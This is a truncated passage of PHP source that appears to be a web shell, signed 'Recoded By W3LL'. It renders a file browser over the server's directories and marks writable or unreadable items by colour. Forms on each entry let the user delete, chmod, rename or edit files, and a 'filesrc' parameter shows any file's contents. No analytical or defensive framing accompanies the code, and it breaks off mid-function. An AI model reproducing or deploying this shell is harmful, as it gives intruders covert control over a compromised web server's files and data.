 if(is_writable("$path/$dir") || !is_readable("$path/$dir")) echo '</font>';
echo "</center></td>
<td><center><form method="POST" action="?option&path=$path">
<select name="opt">
<option value=""></option>
<option value="delete">Delete</option>
<option value="chmod">Chmod</option>
<option value="rename">Rename</option>
</select>
<input type="hidden" name="type" value="dir">
<input type="hidden" name="name" value="$dir">
<input type="hidden" name="path" value="$path/$dir">
<input type="submit" value="Oke" />
</form></center></td>
</tr>";
}
echo '<tr class="first"><td></td><td></td><td></td><td></td></tr>';
foreach($scandir as $file){
if(!is_file("$path/$file")) continue;
$size = filesize("$path/$file")/1024;
$size = round($size,3);
if($size >= 1024){
$size = round($size/1024,2).' MB';
}else{
$size = $size.' KB';
}
echo "<tr>
<td><a href="?filesrc=$path/$file&path=$path">$file</a></td>
<td><center>".$size."</center></td>
<td><center>";
if(is_writable("$path/$file")) echo '<font color="Blue">';
elseif(!is_readable("$path/$file")) echo '<font color="red">';
echo perms("$path/$file");
if(is_writable("$path/$file") || !is_readable("$path/$file")) echo '</font>';
echo "</center></td>
<td><center><form method="POST" action="?option&path=$path">
<select name="opt">
<option value=""></option>
<option value="delete">Delete</option>
<option value="chmod">Chmod</option>
<option value="rename">Rename</option>
<option value="edit">Edit</option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="$file">
<input type="hidden" name="path" value="$path/$file">
<input type="submit" value="Oke" />
</form></center></td>
</tr>";
}
echo '</table>
</div>';
}
echo '<center><br />Recoded By W3LL</font><center>
</BODY>
</HTML>';
function perms($file){
$perms = fileperms($file);
if (($perms & 0xC000) == 0xC000) {
// Socket
$info = 's';
 